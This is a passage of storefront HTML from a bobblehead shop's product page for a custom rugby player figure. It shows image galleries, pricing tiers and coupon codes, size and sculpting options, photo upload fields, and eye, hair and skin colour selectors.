                    <div id="ProductImageWrapper-30873471123492" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-30873471123492-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_1024x1024@2x.jpg?v=1670416880"
                           style="padding-top:100.0%;"
                           data-image-id="30873471123492">
                        
                        <img class="product-single__photo image lazyload product-single__photo-30873471123492"
                          src="//www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_300x300.jpg?v=1670416880"
                          data-src="//www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_{width}x.jpg?v=1670416880"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="30873471123492"
                          alt="Custom Rugby Player Bobble Head">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"
                            alt="Custom Rugby Player Bobble Head" data-image-id="30873471123492">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23269862604836" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23269862604836"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95_1024x1024@2x.jpg?v=1670416880"
                                     style="padding-top:100.0%;"
                                     data-image-id="23269862604836">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23269862604836"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95_300x.jpg?v=1670416880"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95_{width}x.jpg?v=1670416880"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23269862604836"
                                       alt="Custom Rugby Player Bobble Head">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95.jpg?v=1670416880"
                                         alt="Custom Rugby Player Bobble Head"
                                         data-image-id="23269862604836">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_150x150_crop_center.jpg?v=1670416880" alt="Custom Rugby Player Bobble Head">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_925b8e53-103c-4256-847a-42692d008a95_150x150_crop_center.jpg?v=1670416880" alt="Custom Rugby Player Bobble Head">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Rugby Player Bobble Head
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="79.0"
                      >
                      $79
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7208151744548'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG353-A3"
                            value="40540452913188">
                            15cm(6in) / Stationary Head / Standard Sculpting - $79 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540452945956">
                            15cm(6in) / Stationary Head / Faster Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540452978724">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453011492">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453044260">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453077028">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453109796">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453142564">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453175332">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453208100">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453240868">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453273636">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453306404">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453339172">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453371940">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453404708">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453437476">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $113 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG353-A3"
                            value="40540453470244">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $123 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7208151744548"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
